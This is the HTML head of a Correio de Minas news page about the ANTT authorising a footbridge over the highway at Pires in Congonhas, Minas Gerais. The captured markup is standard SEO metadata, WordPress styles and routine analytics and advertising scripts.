

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://correiodeminas.com.br/2018/01/04/antt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio/
body_size: 29701
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>ANTT aprova projeto de construção da passarela do Pires e Prefeitura inicia o processo licitatório - Correio de Minas</title>
<meta name="description" content="A Agência Nacional de Transportes Terrestres (ANTT) publicou, no dia 28 de dezembro, a portaria Nº 314 que autoriza a Prefeitura de Congonhas a implantar a"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://correiodeminas.com.br/2018/01/04/antt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio/" />
<script>  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/correiodeminas-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}</script><meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ANTT aprova projeto de construção da passarela do Pires e Prefeitura inicia o processo licitatório - Correio de Minas" />
<meta property="og:description" content="A Agência Nacional de Transportes Terrestres (ANTT) publicou, no dia 28 de dezembro, a portaria Nº 314 que autoriza a Prefeitura de Congonhas a implantar a" />
<meta property="og:url" content="https://correiodeminas.com.br/2018/01/04/antt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio/" />
<meta property="og:site_name" content="Correio de Minas" />
<meta property="article:tag" content="#passarela" />
<meta property="article:tag" content="Congonhas" />
<meta property="article:tag" content="pires" />
<meta property="article:section" content="Regional" />
<meta property="og:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/9-18.jpg" />
<meta property="og:image:secure_url" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/9-18.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="ANTT aprova projeto de construção da passarela do Pires e Prefeitura inicia o processo licitatório" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-01-04T21:03:02-02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ANTT aprova projeto de construção da passarela do Pires e Prefeitura inicia o processo licitatório - Correio de Minas" />
<meta name="twitter:description" content="A Agência Nacional de Transportes Terrestres (ANTT) publicou, no dia 28 de dezembro, a portaria Nº 314 que autoriza a Prefeitura de Congonhas a implantar a" />
<meta name="twitter:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/9-18.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redação" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://correiodeminas.com.br/#organization","name":"Correio de Minas","url":"https://correiodeminas.com.br","logo":{"@type":"ImageObject","@id":"https://correiodeminas.com.br/#logo","url":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","contentUrl":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","caption":"Correio de Minas","inLanguage":"pt-BR","width":"122","height":"122"}},{"@type":"WebSite","@id":"https://correiodeminas.com.br/#website","url":"https://correiodeminas.com.br","name":"Correio de Minas","alternateName":"Jornal Correio de Minas","publisher":{"@id":"https://correiodeminas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/9-18.jpg","url":"https://correiodeminas.com.br/wp-content/uploads/2023/12/9-18.jpg","width":"720","height":"405","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://correiodeminas.com.br/2018/01/04/antt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio/#webpage","url":"https://correiodeminas.com.br/2018/01/04/antt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio/","name":"ANTT aprova projeto de constru\u00e7\u00e3o da passarela do Pires e Prefeitura inicia o processo licitat\u00f3rio - Correio de Minas","datePublished":"2018-01-04T21:03:02-02:00","dateModified":"2018-01-04T21:03:02-02:00","isPartOf":{"@id":"https://correiodeminas.com.br/#website"},"primaryImageOfPage":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/9-18.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o","url":"https://correiodeminas.com.br/author/redacao/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","caption":"Reda\u00e7\u00e3o","inLanguage":"pt-BR"},"worksFor":{"@id":"https://correiodeminas.com.br/#organization"}},{"@type":"BlogPosting","headline":"ANTT aprova projeto de constru\u00e7\u00e3o da passarela do Pires e Prefeitura inicia o processo licitat\u00f3rio - Correio","datePublished":"2018-01-04T21:03:02-02:00","dateModified":"2018-01-04T21:03:02-02:00","articleSection":"Regional","author":{"@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o"},"publisher":{"@id":"https://correiodeminas.com.br/#organization"},"description":"A Ag\u00eancia Nacional de Transportes Terrestres (ANTT) publicou, no dia 28 de dezembro, a portaria N\u00ba 314 que autoriza a Prefeitura de Congonhas a implantar a","name":"ANTT aprova projeto de constru\u00e7\u00e3o da passarela do Pires e Prefeitura inicia o processo licitat\u00f3rio - Correio","@id":"https://correiodeminas.com.br/2018/01/04/antt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio/#richSnippet","isPartOf":{"@id":"https://correiodeminas.com.br/2018/01/04/antt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio/#webpage"},"image":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/9-18.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://correiodeminas.com.br/2018/01/04/antt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Correio de Minas &raquo;" href="https://correiodeminas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Correio de Minas &raquo;" href="https://correiodeminas.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://correiodeminas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://correiodeminas.com.br/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://correiodeminas.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://correiodeminas.com.br/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718044333' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/css/theme-bootstrap4.min.css?ver=1.0.1730773790' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"text-to-audio|Listen|":"Ouvir artigo","text-to-audio|Resume|":"Continuar"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://correiodeminas.com.br/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://correiodeminas.com.br/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3M3GZ2F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["correiodeminas.com.br"]});
gtag("js", new Date());
